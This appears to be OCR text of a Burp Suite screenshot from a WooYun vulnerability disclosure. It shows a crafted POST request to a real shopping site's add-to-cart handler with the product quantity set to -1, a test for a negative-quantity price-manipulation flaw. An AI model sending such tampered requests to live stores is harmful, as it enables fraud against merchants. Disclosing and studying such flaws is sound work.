 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7
go cancel host buy.hiapk.com
< > port 80 use SSL
request
raw params headers hex
POST
/Handler/Product/ProductHandler.ashx?action=addtocar&goodsId=3009&productSkuId=11616&productCount=-1&gs=0
HTTP/1.1
Host: buy.hiapk.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://buy.hiapk.com/goods/goodsdetail_3009.html
Cookie:
+ < > 0 matches
response
raw hex
+ < > 0 matches
ready length:
www.wooyun.org